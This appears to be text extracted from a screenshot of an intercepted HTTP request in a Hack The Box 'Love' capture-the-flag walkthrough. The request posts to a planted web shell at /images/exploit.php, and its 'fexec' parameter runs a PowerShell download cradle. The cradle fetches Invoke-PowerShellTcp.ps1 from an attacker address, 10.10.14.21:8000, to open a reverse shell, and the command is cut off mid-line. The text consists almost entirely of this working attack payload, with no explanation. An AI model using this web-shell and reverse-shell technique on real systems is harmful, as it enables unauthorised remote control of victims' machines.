 Request
Pretty Raw \n Actions
1 POST /images/exploit.php HTTP/1.1
2 Host: love.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=8ohbn95dpa93jb9ql6l0rarjdd
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 137
12
13 fexec=echo+IEX(New-Object+Net.WebClient).DownloadString("http%3a//10.10.14.21%3a8000/Invoke-PowerShellTcp.ps1")+|+powershell+-noprofile+-